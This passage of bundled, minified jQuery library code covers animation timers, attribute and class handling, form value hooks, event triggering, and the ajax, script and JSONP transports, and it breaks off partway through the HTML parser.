          (T.fx.timer = function (e) {
            T.timers.push(e), T.fx.start();
          }),
          (T.fx.interval = 13),
          (T.fx.start = function () {
            st || ((st = !0), ct());
          }),
          (T.fx.stop = function () {
            st = null;
          }),
          (T.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
          (T.fn.delay = function (e, t) {
            return (
              (e = (T.fx && T.fx.speeds[e]) || e),
              (t = t || "fx"),
              this.queue(t, function (t, n) {
                var r = o.setTimeout(t, e);
                n.stop = function () {
                  o.clearTimeout(r);
                };
              })
            );
          }),
          (function () {
            var e = s.createElement("input"),
              t = s
                .createElement("select")
                .appendChild(s.createElement("option"));
            (e.type = "checkbox"),
              (g.checkOn = "" !== e.value),
              (g.optSelected = t.selected),
              ((e = s.createElement("input")).value = "t"),
              (e.type = "radio"),
              (g.radioValue = "t" === e.value);
          })();
        var vt,
          mt = T.expr.attrHandle;
        T.fn.extend({
          attr: function (e, t) {
            return U(this, T.attr, e, t, arguments.length > 1);
          },
          removeAttr: function (e) {
            return this.each(function () {
              T.removeAttr(this, e);
            });
          },
        }),
          T.extend({
            attr: function (e, t, n) {
              var r,
                o,
                i = e.nodeType;
              if (3 !== i && 8 !== i && 2 !== i)
                return void 0 === e.getAttribute
                  ? T.prop(e, t, n)
                  : ((1 === i && T.isXMLDoc(e)) ||
                      (o =
                        T.attrHooks[t.toLowerCase()] ||
                        (T.expr.match.bool.test(t) ? vt : void 0)),
                    void 0 !== n
                      ? null === n
                        ? void T.removeAttr(e, t)
                        : o && "set" in o && void 0 !== (r = o.set(e, n, t))
                        ? r
                        : (e.setAttribute(t, n + ""), n)
                      : o && "get" in o && null !== (r = o.get(e, t))
                      ? r
                      : null == (r = T.find.attr(e, t))
                      ? void 0
                      : r);
            },
            attrHooks: {
              type: {
                set: function (e, t) {
                  if (!g.radioValue && "radio" === t && D(e, "input")) {
                    var n = e.value;
                    return e.setAttribute("type", t), n && (e.value = n), t;
                  }
                },
              },
            },
            removeAttr: function (e, t) {
              var n,
                r = 0,
                o = t && t.match(I);
              if (o && 1 === e.nodeType)
                for (; (n = o[r++]); ) e.removeAttribute(n);
            },
          }),
          (vt = {
            set: function (e, t, n) {
              return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n;
            },
          }),
          T.each(T.expr.match.bool.source.match(/\w+/g), function (e, t) {
            var n = mt[t] || T.find.attr;
            mt[t] = function (e, t, r) {
              var o,
                i,
                a = t.toLowerCase();
              return (
                r ||
                  ((i = mt[a]),
                  (mt[a] = o),
                  (o = null != n(e, t, r) ? a : null),
                  (mt[a] = i)),
                o
              );
            };
          });
        var yt = /^(?:input|select|textarea|button)$/i,
          gt = /^(?:a|area)$/i;
        function bt(e) {
          return (e.match(I) || []).join(" ");
        }
        function xt(e) {
          return (e.getAttribute && e.getAttribute("class")) || "";
        }
        function wt(e) {
          return Array.isArray(e)
            ? e
            : ("string" == typeof e && e.match(I)) || [];
        }
        T.fn.extend({
          prop: function (e, t) {
            return U(this, T.prop, e, t, arguments.length > 1);
          },
          removeProp: function (e) {
            return this.each(function () {
              delete this[T.propFix[e] || e];
            });
          },
        }),
          T.extend({
            prop: function (e, t, n) {
              var r,
                o,
                i = e.nodeType;
              if (3 !== i && 8 !== i && 2 !== i)
                return (
                  (1 === i && T.isXMLDoc(e)) ||
                    ((t = T.propFix[t] || t), (o = T.propHooks[t])),
                  void 0 !== n
                    ? o && "set" in o && void 0 !== (r = o.set(e, n, t))
                      ? r
                      : (e[t] = n)
                    : o && "get" in o && null !== (r = o.get(e, t))
                    ? r
                    : e[t]
                );
            },
            propHooks: {
              tabIndex: {
                get: function (e) {
                  var t = T.find.attr(e, "tabindex");
                  return t
                    ? parseInt(t, 10)
                    : yt.test(e.nodeName) || (gt.test(e.nodeName) && e.href)
                    ? 0
                    : -1;
                },
              },
            },
            propFix: { for: "htmlFor", class: "className" },
          }),
          g.optSelected ||
            (T.propHooks.selected = {
              get: function (e) {
                var t = e.parentNode;
                return t && t.parentNode && t.parentNode.selectedIndex, null;
              },
              set: function (e) {
                var t = e.parentNode;
                t &&
                  (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex);
              },
            }),
          T.each(
            [
              "tabIndex",
              "readOnly",
              "maxLength",
              "cellSpacing",
              "cellPadding",
              "rowSpan",
              "colSpan",
              "useMap",
              "frameBorder",
              "contentEditable",
            ],
            function () {
              T.propFix[this.toLowerCase()] = this;
            }
          ),
          T.fn.extend({
            addClass: function (e) {
              var t,
                n,
                r,
                o,
                i,
                a,
                s,
                u = 0;
              if (b(e))
                return this.each(function (t) {
                  T(this).addClass(e.call(this, t, xt(this)));
                });
              if ((t = wt(e)).length)
                for (; (n = this[u++]); )
                  if (
                    ((o = xt(n)), (r = 1 === n.nodeType && " " + bt(o) + " "))
                  ) {
                    for (a = 0; (i = t[a++]); )
                      r.indexOf(" " + i + " ") < 0 && (r += i + " ");
                    o !== (s = bt(r)) && n.setAttribute("class", s);
                  }
              return this;
            },
            removeClass: function (e) {
              var t,
                n,
                r,
                o,
                i,
                a,
                s,
                u = 0;
              if (b(e))
                return this.each(function (t) {
                  T(this).removeClass(e.call(this, t, xt(this)));
                });
              if (!arguments.length) return this.attr("class", "");
              if ((t = wt(e)).length)
                for (; (n = this[u++]); )
                  if (
                    ((o = xt(n)), (r = 1 === n.nodeType && " " + bt(o) + " "))
                  ) {
                    for (a = 0; (i = t[a++]); )
                      for (; r.indexOf(" " + i + " ") > -1; )
                        r = r.replace(" " + i + " ", " ");
                    o !== (s = bt(r)) && n.setAttribute("class", s);
                  }
              return this;
            },
            toggleClass: function (e, t) {
              var n = r(e),
                o = "string" === n || Array.isArray(e);
              return "boolean" == typeof t && o
                ? t
                  ? this.addClass(e)
                  : this.removeClass(e)
                : b(e)
                ? this.each(function (n) {
                    T(this).toggleClass(e.call(this, n, xt(this), t), t);
                  })
                : this.each(function () {
                    var t, r, i, a;
                    if (o)
                      for (r = 0, i = T(this), a = wt(e); (t = a[r++]); )
                        i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
                    else
                      (void 0 !== e && "boolean" !== n) ||
                        ((t = xt(this)) && Z.set(this, "__className__", t),
                        this.setAttribute &&
                          this.setAttribute(
                            "class",
                            t || !1 === e
                              ? ""
                              : Z.get(this, "__className__") || ""
                          ));
                  });
            },
            hasClass: function (e) {
              var t,
                n,
                r = 0;
              for (t = " " + e + " "; (n = this[r++]); )
                if (1 === n.nodeType && (" " + bt(xt(n)) + " ").indexOf(t) > -1)
                  return !0;
              return !1;
            },
          });
        var kt = /\r/g;
        T.fn.extend({
          val: function (e) {
            var t,
              n,
              r,
              o = this[0];
            return arguments.length
              ? ((r = b(e)),
                this.each(function (n) {
                  var o;
                  1 === this.nodeType &&
                    (null == (o = r ? e.call(this, n, T(this).val()) : e)
                      ? (o = "")
                      : "number" == typeof o
                      ? (o += "")
                      : Array.isArray(o) &&
                        (o = T.map(o, function (e) {
                          return null == e ? "" : e + "";
                        })),
                    ((t =
                      T.valHooks[this.type] ||
                      T.valHooks[this.nodeName.toLowerCase()]) &&
                      "set" in t &&
                      void 0 !== t.set(this, o, "value")) ||
                      (this.value = o));
                }))
              : o
              ? (t =
                  T.valHooks[o.type] || T.valHooks[o.nodeName.toLowerCase()]) &&
                "get" in t &&
                void 0 !== (n = t.get(o, "value"))
                ? n
                : "string" == typeof (n = o.value)
                ? n.replace(kt, "")
                : null == n
                ? ""
                : n
              : void 0;
          },
        }),
          T.extend({
            valHooks: {
              option: {
                get: function (e) {
                  var t = T.find.attr(e, "value");
                  return null != t ? t : bt(T.text(e));
                },
              },
              select: {
                get: function (e) {
                  var t,
                    n,
                    r,
                    o = e.options,
                    i = e.selectedIndex,
                    a = "select-one" === e.type,
                    s = a ? null : [],
                    u = a ? i + 1 : o.length;
                  for (r = i < 0 ? u : a ? i : 0; r < u; r++)
                    if (
                      ((n = o[r]).selected || r === i) &&
                      !n.disabled &&
                      (!n.parentNode.disabled || !D(n.parentNode, "optgroup"))
                    ) {
                      if (((t = T(n).val()), a)) return t;
                      s.push(t);
                    }
                  return s;
                },
                set: function (e, t) {
                  for (
                    var n, r, o = e.options, i = T.makeArray(t), a = o.length;
                    a--;

                  )
                    ((r = o[a]).selected =
                      T.inArray(T.valHooks.option.get(r), i) > -1) && (n = !0);
                  return n || (e.selectedIndex = -1), i;
                },
              },
            },
          }),
          T.each(["radio", "checkbox"], function () {
            (T.valHooks[this] = {
              set: function (e, t) {
                if (Array.isArray(t))
                  return (e.checked = T.inArray(T(e).val(), t) > -1);
              },
            }),
              g.checkOn ||
                (T.valHooks[this].get = function (e) {
                  return null === e.getAttribute("value") ? "on" : e.value;
                });
          }),
          (g.focusin = "onfocusin" in o);
        var Ct = /^(?:focusinfocus|focusoutblur)$/,
          Tt = function (e) {
            e.stopPropagation();
          };
        T.extend(T.event, {
          trigger: function (e, t, n, i) {
            var a,
              u,
              l,
              c,
              d,
              f,
              p,
              h,
              m = [n || s],
              y = v.call(e, "type") ? e.type : e,
              g = v.call(e, "namespace") ? e.namespace.split(".") : [];
            if (
              ((u = h = l = n = n || s),
              3 !== n.nodeType &&
                8 !== n.nodeType &&
                !Ct.test(y + T.event.triggered) &&
                (y.indexOf(".") > -1 &&
                  ((y = (g = y.split(".")).shift()), g.sort()),
                (d = y.indexOf(":") < 0 && "on" + y),
                ((e = e[T.expando]
                  ? e
                  : new T.Event(y, "object" === r(e) && e)).isTrigger = i
                  ? 2
                  : 3),
                (e.namespace = g.join(".")),
                (e.rnamespace = e.namespace
                  ? new RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)")
                  : null),
                (e.result = void 0),
                e.target || (e.target = n),
                (t = null == t ? [e] : T.makeArray(t, [e])),
                (p = T.event.special[y] || {}),
                i || !p.trigger || !1 !== p.trigger.apply(n, t)))
            ) {
              if (!i && !p.noBubble && !x(n)) {
                for (
                  c = p.delegateType || y, Ct.test(c + y) || (u = u.parentNode);
                  u;
                  u = u.parentNode
                )
                  m.push(u), (l = u);
                l === (n.ownerDocument || s) &&
                  m.push(l.defaultView || l.parentWindow || o);
              }
              for (a = 0; (u = m[a++]) && !e.isPropagationStopped(); )
                (h = u),
                  (e.type = a > 1 ? c : p.bindType || y),
                  (f =
                    (Z.get(u, "events") || {})[e.type] && Z.get(u, "handle")) &&
                    f.apply(u, t),
                  (f = d && u[d]) &&
                    f.apply &&
                    Y(u) &&
                    ((e.result = f.apply(u, t)),
                    !1 === e.result && e.preventDefault());
              return (
                (e.type = y),
                i ||
                  e.isDefaultPrevented() ||
                  (p._default && !1 !== p._default.apply(m.pop(), t)) ||
                  !Y(n) ||
                  (d &&
                    b(n[y]) &&
                    !x(n) &&
                    ((l = n[d]) && (n[d] = null),
                    (T.event.triggered = y),
                    e.isPropagationStopped() && h.addEventListener(y, Tt),
                    n[y](),
                    e.isPropagationStopped() && h.removeEventListener(y, Tt),
                    (T.event.triggered = void 0),
                    l && (n[d] = l))),
                e.result
              );
            }
          },
          simulate: function (e, t, n) {
            var r = T.extend(new T.Event(), n, { type: e, isSimulated: !0 });
            T.event.trigger(r, null, t);
          },
        }),
          T.fn.extend({
            trigger: function (e, t) {
              return this.each(function () {
                T.event.trigger(e, t, this);
              });
            },
            triggerHandler: function (e, t) {
              var n = this[0];
              if (n) return T.event.trigger(e, t, n, !0);
            },
          }),
          g.focusin ||
            T.each({ focus: "focusin", blur: "focusout" }, function (e, t) {
              var n = function (e) {
                T.event.simulate(t, e.target, T.event.fix(e));
              };
              T.event.special[t] = {
                setup: function () {
                  var r = this.ownerDocument || this,
                    o = Z.access(r, t);
                  o || r.addEventListener(e, n, !0),
                    Z.access(r, t, (o || 0) + 1);
                },
                teardown: function () {
                  var r = this.ownerDocument || this,
                    o = Z.access(r, t) - 1;
                  o
                    ? Z.access(r, t, o)
                    : (r.removeEventListener(e, n, !0), Z.remove(r, t));
                },
              };
            });
        var jt = o.location,
          St = Date.now(),
          _t = /\?/;
        T.parseXML = function (e) {
          var t;
          if (!e || "string" != typeof e) return null;
          try {
            t = new o.DOMParser().parseFromString(e, "text/xml");
          } catch (e) {
            t = void 0;
          }
          return (
            (t && !t.getElementsByTagName("parsererror").length) ||
              T.error("Invalid XML: " + e),
            t
          );
        };
        var At = /\[\]$/,
          Et = /\r?\n/g,
          Nt = /^(?:submit|button|image|reset|file)$/i,
          Dt = /^(?:input|select|textarea|keygen)/i;
        function qt(e, t, n, o) {
          var i;
          if (Array.isArray(t))
            T.each(t, function (t, i) {
              n || At.test(e)
                ? o(e, i)
                : qt(
                    e + "[" + ("object" === r(i) && null != i ? t : "") + "]",
                    i,
                    n,
                    o
                  );
            });
          else if (n || "object" !== C(t)) o(e, t);
          else for (i in t) qt(e + "[" + i + "]", t[i], n, o);
        }
        (T.param = function (e, t) {
          var n,
            r = [],
            o = function (e, t) {
              var n = b(t) ? t() : t;
              r[r.length] =
                encodeURIComponent(e) +
                "=" +
                encodeURIComponent(null == n ? "" : n);
            };
          if (null == e) return "";
          if (Array.isArray(e) || (e.jquery && !T.isPlainObject(e)))
            T.each(e, function () {
              o(this.name, this.value);
            });
          else for (n in e) qt(n, e[n], t, o);
          return r.join("&");
        }),
          T.fn.extend({
            serialize: function () {
              return T.param(this.serializeArray());
            },
            serializeArray: function () {
              return this.map(function () {
                var e = T.prop(this, "elements");
                return e ? T.makeArray(e) : this;
              })
                .filter(function () {
                  var e = this.type;
                  return (
                    this.name &&
                    !T(this).is(":disabled") &&
                    Dt.test(this.nodeName) &&
                    !Nt.test(e) &&
                    (this.checked || !me.test(e))
                  );
                })
                .map(function (e, t) {
                  var n = T(this).val();
                  return null == n
                    ? null
                    : Array.isArray(n)
                    ? T.map(n, function (e) {
                        return { name: t.name, value: e.replace(Et, "\r\n") };
                      })
                    : { name: t.name, value: n.replace(Et, "\r\n") };
                })
                .get();
            },
          });
        var Lt = /%20/g,
          Ot = /#.*$/,
          Pt = /([?&])_=[^&]*/,
          Mt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
          Ht = /^(?:GET|HEAD)$/,
          Rt = /^\/\//,
          It = {},
          Wt = {},
          $t = "*/".concat("*"),
          Qt = s.createElement("a");
        function Ft(e) {
          return function (t, n) {
            "string" != typeof t && ((n = t), (t = "*"));
            var r,
              o = 0,
              i = t.toLowerCase().match(I) || [];
            if (b(n))
              for (; (r = i[o++]); )
                "+" === r[0]
                  ? ((r = r.slice(1) || "*"), (e[r] = e[r] || []).unshift(n))
                  : (e[r] = e[r] || []).push(n);
          };
        }
        function Bt(e, t, n, r) {
          var o = {},
            i = e === Wt;
          function a(s) {
            var u;
            return (
              (o[s] = !0),
              T.each(e[s] || [], function (e, s) {
                var l = s(t, n, r);
                return "string" != typeof l || i || o[l]
                  ? i
                    ? !(u = l)
                    : void 0
                  : (t.dataTypes.unshift(l), a(l), !1);
              }),
              u
            );
          }
          return a(t.dataTypes[0]) || (!o["*"] && a("*"));
        }
        function zt(e, t) {
          var n,
            r,
            o = T.ajaxSettings.flatOptions || {};
          for (n in t)
            void 0 !== t[n] && ((o[n] ? e : r || (r = {}))[n] = t[n]);
          return r && T.extend(!0, e, r), e;
        }
        (Qt.href = jt.href),
          T.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
              url: jt.href,
              type: "GET",
              isLocal:
                /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(
                  jt.protocol
                ),
              global: !0,
              processData: !0,
              async: !0,
              contentType: "application/x-www-form-urlencoded; charset=UTF-8",
              accepts: {
                "*": $t,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript",
              },
              contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
              responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON",
              },
              converters: {
                "* text": String,
                "text html": !0,
                "text json": JSON.parse,
                "text xml": T.parseXML,
              },
              flatOptions: { url: !0, context: !0 },
            },
            ajaxSetup: function (e, t) {
              return t ? zt(zt(e, T.ajaxSettings), t) : zt(T.ajaxSettings, e);
            },
            ajaxPrefilter: Ft(It),
            ajaxTransport: Ft(Wt),
            ajax: function (e, t) {
              "object" === r(e) && ((t = e), (e = void 0)), (t = t || {});
              var n,
                i,
                a,
                u,
                l,
                c,
                d,
                f,
                p,
                h,
                v = T.ajaxSetup({}, t),
                m = v.context || v,
                y = v.context && (m.nodeType || m.jquery) ? T(m) : T.event,
                g = T.Deferred(),
                b = T.Callbacks("once memory"),
                x = v.statusCode || {},
                w = {},
                k = {},
                C = "canceled",
                j = {
                  readyState: 0,
                  getResponseHeader: function (e) {
                    var t;
                    if (d) {
                      if (!u)
                        for (u = {}; (t = Mt.exec(a)); )
                          u[t[1].toLowerCase() + " "] = (
                            u[t[1].toLowerCase() + " "] || []
                          ).concat(t[2]);
                      t = u[e.toLowerCase() + " "];
                    }
                    return null == t ? null : t.join(", ");
                  },
                  getAllResponseHeaders: function () {
                    return d ? a : null;
                  },
                  setRequestHeader: function (e, t) {
                    return (
                      null == d &&
                        ((e = k[e.toLowerCase()] = k[e.toLowerCase()] || e),
                        (w[e] = t)),
                      this
                    );
                  },
                  overrideMimeType: function (e) {
                    return null == d && (v.mimeType = e), this;
                  },
                  statusCode: function (e) {
                    var t;
                    if (e)
                      if (d) j.always(e[j.status]);
                      else for (t in e) x[t] = [x[t], e[t]];
                    return this;
                  },
                  abort: function (e) {
                    var t = e || C;
                    return n && n.abort(t), S(0, t), this;
                  },
                };
              if (
                (g.promise(j),
                (v.url = ((e || v.url || jt.href) + "").replace(
                  Rt,
                  jt.protocol + "//"
                )),
                (v.type = t.method || t.type || v.method || v.type),
                (v.dataTypes = (v.dataType || "*").toLowerCase().match(I) || [
                  "",
                ]),
                null == v.crossDomain)
              ) {
                c = s.createElement("a");
                try {
                  (c.href = v.url),
                    (c.href = c.href),
                    (v.crossDomain =
                      Qt.protocol + "//" + Qt.host !=
                      c.protocol + "//" + c.host);
                } catch (e) {
                  v.crossDomain = !0;
                }
              }
              if (
                (v.data &&
                  v.processData &&
                  "string" != typeof v.data &&
                  (v.data = T.param(v.data, v.traditional)),
                Bt(It, v, t, j),
                d)
              )
                return j;
              for (p in ((f = T.event && v.global) &&
                0 == T.active++ &&
                T.event.trigger("ajaxStart"),
              (v.type = v.type.toUpperCase()),
              (v.hasContent = !Ht.test(v.type)),
              (i = v.url.replace(Ot, "")),
              v.hasContent
                ? v.data &&
                  v.processData &&
                  0 ===
                    (v.contentType || "").indexOf(
                      "application/x-www-form-urlencoded"
                    ) &&
                  (v.data = v.data.replace(Lt, "+"))
                : ((h = v.url.slice(i.length)),
                  v.data &&
                    (v.processData || "string" == typeof v.data) &&
                    ((i += (_t.test(i) ? "&" : "?") + v.data), delete v.data),
                  !1 === v.cache &&
                    ((i = i.replace(Pt, "$1")),
                    (h = (_t.test(i) ? "&" : "?") + "_=" + St++ + h)),
                  (v.url = i + h)),
              v.ifModified &&
                (T.lastModified[i] &&
                  j.setRequestHeader("If-Modified-Since", T.lastModified[i]),
                T.etag[i] && j.setRequestHeader("If-None-Match", T.etag[i])),
              ((v.data && v.hasContent && !1 !== v.contentType) ||
                t.contentType) &&
                j.setRequestHeader("Content-Type", v.contentType),
              j.setRequestHeader(
                "Accept",
                v.dataTypes[0] && v.accepts[v.dataTypes[0]]
                  ? v.accepts[v.dataTypes[0]] +
                      ("*" !== v.dataTypes[0] ? ", " + $t + "; q=0.01" : "")
                  : v.accepts["*"]
              ),
              v.headers))
                j.setRequestHeader(p, v.headers[p]);
              if (v.beforeSend && (!1 === v.beforeSend.call(m, j, v) || d))
                return j.abort();
              if (
                ((C = "abort"),
                b.add(v.complete),
                j.done(v.success),
                j.fail(v.error),
                (n = Bt(Wt, v, t, j)))
              ) {
                if (((j.readyState = 1), f && y.trigger("ajaxSend", [j, v]), d))
                  return j;
                v.async &&
                  v.timeout > 0 &&
                  (l = o.setTimeout(function () {
                    j.abort("timeout");
                  }, v.timeout));
                try {
                  (d = !1), n.send(w, S);
                } catch (e) {
                  if (d) throw e;
                  S(-1, e);
                }
              } else S(-1, "No Transport");
              function S(e, t, r, s) {
                var u,
                  c,
                  p,
                  h,
                  w,
                  k = t;
                d ||
                  ((d = !0),
                  l && o.clearTimeout(l),
                  (n = void 0),
                  (a = s || ""),
                  (j.readyState = e > 0 ? 4 : 0),
                  (u = (e >= 200 && e < 300) || 304 === e),
                  r &&
                    (h = (function (e, t, n) {
                      for (
                        var r, o, i, a, s = e.contents, u = e.dataTypes;
                        "*" === u[0];

                      )
                        u.shift(),
                          void 0 === r &&
                            (r =
                              e.mimeType ||
                              t.getResponseHeader("Content-Type"));
                      if (r)
                        for (o in s)
                          if (s[o] && s[o].test(r)) {
                            u.unshift(o);
                            break;
                          }
                      if (u[0] in n) i = u[0];
                      else {
                        for (o in n) {
                          if (!u[0] || e.converters[o + " " + u[0]]) {
                            i = o;
                            break;
                          }
                          a || (a = o);
                        }
                        i = i || a;
                      }
                      if (i) return i !== u[0] && u.unshift(i), n[i];
                    })(v, j, r)),
                  (h = (function (e, t, n, r) {
                    var o,
                      i,
                      a,
                      s,
                      u,
                      l = {},
                      c = e.dataTypes.slice();
                    if (c[1])
                      for (a in e.converters)
                        l[a.toLowerCase()] = e.converters[a];
                    for (i = c.shift(); i; )
                      if (
                        (e.responseFields[i] && (n[e.responseFields[i]] = t),
                        !u &&
                          r &&
                          e.dataFilter &&
                          (t = e.dataFilter(t, e.dataType)),
                        (u = i),
                        (i = c.shift()))
                      )
                        if ("*" === i) i = u;
                        else if ("*" !== u && u !== i) {
                          if (!(a = l[u + " " + i] || l["* " + i]))
                            for (o in l)
                              if (
                                (s = o.split(" "))[1] === i &&
                                (a = l[u + " " + s[0]] || l["* " + s[0]])
                              ) {
                                !0 === a
                                  ? (a = l[o])
                                  : !0 !== l[o] &&
                                    ((i = s[0]), c.unshift(s[1]));
                                break;
                              }
                          if (!0 !== a)
                            if (a && e.throws) t = a(t);
                            else
                              try {
                                t = a(t);
                              } catch (e) {
                                return {
                                  state: "parsererror",
                                  error: a
                                    ? e
                                    : "No conversion from " + u + " to " + i,
                                };
                              }
                        }
                    return { state: "success", data: t };
                  })(v, h, j, u)),
                  u
                    ? (v.ifModified &&
                        ((w = j.getResponseHeader("Last-Modified")) &&
                          (T.lastModified[i] = w),
                        (w = j.getResponseHeader("etag")) && (T.etag[i] = w)),
                      204 === e || "HEAD" === v.type
                        ? (k = "nocontent")
                        : 304 === e
                        ? (k = "notmodified")
                        : ((k = h.state), (c = h.data), (u = !(p = h.error))))
                    : ((p = k), (!e && k) || ((k = "error"), e < 0 && (e = 0))),
                  (j.status = e),
                  (j.statusText = (t || k) + ""),
                  u ? g.resolveWith(m, [c, k, j]) : g.rejectWith(m, [j, k, p]),
                  j.statusCode(x),
                  (x = void 0),
                  f &&
                    y.trigger(u ? "ajaxSuccess" : "ajaxError", [
                      j,
                      v,
                      u ? c : p,
                    ]),
                  b.fireWith(m, [j, k]),
                  f &&
                    (y.trigger("ajaxComplete", [j, v]),
                    --T.active || T.event.trigger("ajaxStop")));
              }
              return j;
            },
            getJSON: function (e, t, n) {
              return T.get(e, t, n, "json");
            },
            getScript: function (e, t) {
              return T.get(e, void 0, t, "script");
            },
          }),
          T.each(["get", "post"], function (e, t) {
            T[t] = function (e, n, r, o) {
              return (
                b(n) && ((o = o || r), (r = n), (n = void 0)),
                T.ajax(
                  T.extend(
                    { url: e, type: t, dataType: o, data: n, success: r },
                    T.isPlainObject(e) && e
                  )
                )
              );
            };
          }),
          (T._evalUrl = function (e, t) {
            return T.ajax({
              url: e,
              type: "GET",
              dataType: "script",
              cache: !0,
              async: !1,
              global: !1,
              converters: { "text script": function () {} },
              dataFilter: function (e) {
                T.globalEval(e, t);
              },
            });
          }),
          T.fn.extend({
            wrapAll: function (e) {
              var t;
              return (
                this[0] &&
                  (b(e) && (e = e.call(this[0])),
                  (t = T(e, this[0].ownerDocument).eq(0).clone(!0)),
                  this[0].parentNode && t.insertBefore(this[0]),
                  t
                    .map(function () {
                      for (var e = this; e.firstElementChild; )
                        e = e.firstElementChild;
                      return e;
                    })
                    .append(this)),
                this
              );
            },
            wrapInner: function (e) {
              return b(e)
                ? this.each(function (t) {
                    T(this).wrapInner(e.call(this, t));
                  })
                : this.each(function () {
                    var t = T(this),
                      n = t.contents();
                    n.length ? n.wrapAll(e) : t.append(e);
                  });
            },
            wrap: function (e) {
              var t = b(e);
              return this.each(function (n) {
                T(this).wrapAll(t ? e.call(this, n) : e);
              });
            },
            unwrap: function (e) {
              return (
                this.parent(e)
                  .not("body")
                  .each(function () {
                    T(this).replaceWith(this.childNodes);
                  }),
                this
              );
            },
          }),
          (T.expr.pseudos.hidden = function (e) {
            return !T.expr.pseudos.visible(e);
          }),
          (T.expr.pseudos.visible = function (e) {
            return !!(
              e.offsetWidth ||
              e.offsetHeight ||
              e.getClientRects().length
            );
          }),
          (T.ajaxSettings.xhr = function () {
            try {
              return new o.XMLHttpRequest();
            } catch (e) {}
          });
        var Ut = { 0: 200, 1223: 204 },
          Xt = T.ajaxSettings.xhr();
        (g.cors = !!Xt && "withCredentials" in Xt),
          (g.ajax = Xt = !!Xt),
          T.ajaxTransport(function (e) {
            var t, n;
            if (g.cors || (Xt && !e.crossDomain))
              return {
                send: function (r, i) {
                  var a,
                    s = e.xhr();
                  if (
                    (s.open(e.type, e.url, e.async, e.username, e.password),
                    e.xhrFields)
                  )
                    for (a in e.xhrFields) s[a] = e.xhrFields[a];
                  for (a in (e.mimeType &&
                    s.overrideMimeType &&
                    s.overrideMimeType(e.mimeType),
                  e.crossDomain ||
                    r["X-Requested-With"] ||
                    (r["X-Requested-With"] = "XMLHttpRequest"),
                  r))
                    s.setRequestHeader(a, r[a]);
                  (t = function (e) {
                    return function () {
                      t &&
                        ((t =
                          n =
                          s.onload =
                          s.onerror =
                          s.onabort =
                          s.ontimeout =
                          s.onreadystatechange =
                            null),
                        "abort" === e
                          ? s.abort()
                          : "error" === e
                          ? "number" != typeof s.status
                            ? i(0, "error")
                            : i(s.status, s.statusText)
                          : i(
                              Ut[s.status] || s.status,
                              s.statusText,
                              "text" !== (s.responseType || "text") ||
                                "string" != typeof s.responseText
                                ? { binary: s.response }
                                : { text: s.responseText },
                              s.getAllResponseHeaders()
                            ));
                    };
                  }),
                    (s.onload = t()),
                    (n = s.onerror = s.ontimeout = t("error")),
                    void 0 !== s.onabort
                      ? (s.onabort = n)
                      : (s.onreadystatechange = function () {
                          4 === s.readyState &&
                            o.setTimeout(function () {
                              t && n();
                            });
                        }),
                    (t = t("abort"));
                  try {
                    s.send((e.hasContent && e.data) || null);
                  } catch (e) {
                    if (t) throw e;
                  }
                },
                abort: function () {
                  t && t();
                },
              };
          }),
          T.ajaxPrefilter(function (e) {
            e.crossDomain && (e.contents.script = !1);
          }),
          T.ajaxSetup({
            accepts: {
              script:
                "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
            },
            contents: { script: /\b(?:java|ecma)script\b/ },
            converters: {
              "text script": function (e) {
                return T.globalEval(e), e;
              },
            },
          }),
          T.ajaxPrefilter("script", function (e) {
            void 0 === e.cache && (e.cache = !1),
              e.crossDomain && (e.type = "GET");
          }),
          T.ajaxTransport("script", function (e) {
            var t, n;
            if (e.crossDomain || e.scriptAttrs)
              return {
                send: function (r, o) {
                  (t = T("<script>")
                    .attr(e.scriptAttrs || {})
                    .prop({ charset: e.scriptCharset, src: e.url })
                    .on(
                      "load error",
                      (n = function (e) {
                        t.remove(),
                          (n = null),
                          e && o("error" === e.type ? 404 : 200, e.type);
                      })
                    )),
                    s.head.appendChild(t[0]);
                },
                abort: function () {
                  n && n();
                },
              };
          });
        var Vt = [],
          Gt = /(=)\?(?=&|$)|\?\?/;
        T.ajaxSetup({
          jsonp: "callback",
          jsonpCallback: function () {
            var e = Vt.pop() || T.expando + "_" + St++;
            return (this[e] = !0), e;
          },
        }),
          T.ajaxPrefilter("json jsonp", function (e, t, n) {
            var r,
              i,
              a,
              s =
                !1 !== e.jsonp &&
                (Gt.test(e.url)
                  ? "url"
                  : "string" == typeof e.data &&
                    0 ===
                      (e.contentType || "").indexOf(
                        "application/x-www-form-urlencoded"
                      ) &&
                    Gt.test(e.data) &&
                    "data");
            if (s || "jsonp" === e.dataTypes[0])
              return (
                (r = e.jsonpCallback =
                  b(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
                s
                  ? (e[s] = e[s].replace(Gt, "$1" + r))
                  : !1 !== e.jsonp &&
                    (e.url += (_t.test(e.url) ? "&" : "?") + e.jsonp + "=" + r),
                (e.converters["script json"] = function () {
                  return a || T.error(r + " was not called"), a[0];
                }),
                (e.dataTypes[0] = "json"),
                (i = o[r]),
                (o[r] = function () {
                  a = arguments;
                }),
                n.always(function () {
                  void 0 === i ? T(o).removeProp(r) : (o[r] = i),
                    e[r] && ((e.jsonpCallback = t.jsonpCallback), Vt.push(r)),
                    a && b(i) && i(a[0]),
                    (a = i = void 0);
                }),
                "script"
              );
          }),
          (g.createHTMLDocument = (function () {
            var e = s.implementation.createHTMLDocument("").body;
            return (
              (e.innerHTML = "<form></form><form></form>"),
              2 === e.childNodes.length
            );
          })()),
          (T.parseHTML = function (e, t, n) {
            return "string" != typeof e
              ? []
              : ("boolean" == typeof t && ((n = t), (t = !1)),
                t ||
                  (g.createHTMLDocument
                    ? (((r = (t =
                        s.implementation.createHTMLDocument("")).createElement(
                        "base"
                      )).href = s.location.href),
                      t.head.appendChild(r))
                    : (t = s)),
                (o = q.exec(e)),
                (i = !n && []),
                o
                  ? [t.createElement(o[1])]
                  : ((o = Ce([e], t, i)),
                    i && i.length && T(i).remove(),
